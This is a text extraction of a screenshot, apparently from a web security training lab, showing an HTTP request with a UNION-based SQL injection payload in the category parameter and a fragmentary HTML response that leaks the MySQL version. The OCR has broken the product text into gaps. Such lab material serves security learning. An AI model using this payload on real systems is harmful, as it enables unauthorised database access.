 GET /filter?category=Lifestyle' UNION SELECT NULL,@@version# HTTP/2
Host: 0a7f008004fb62e78155dec1008f0081.web-security-academy.net
Cookie: session=LzsU6QBPQcUwAWoKLqz6CUachF4SyQJ3
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Te: trailers
about laughing again.
88 Be that funny guy you&apos;ve always wanted to be.
and be the talk of the town today.
</td>
89 </tr>
90 <tr>
91 <th>
Hitch A Lift
</th>
92 <td>
There was a time when we all thought by car sharing
planet. Even this is an outdated convention, and
would like to reduce the number of cars on the
for it to be none at all.
93 This is where we come in, our new &apos;Hitch A
of commuting, improving life on earth, and boosting
the process. Just strap on a buddy and use what
to work.
94 One of you might be stronger than the other, but
as our harness can be attached, and unattached, in
recommended weight of 224 lbs so choose your hitch
95 It is important that the weaker of the two get
want to lose muscle power by not using those legs
long periods of time. Say goodbye to traffic jams
buddy today.
</td>
96 </tr>
97 <tr>
98 <td>
8.0.36-0ubuntu0.20.04.1
</td>
99 </tr>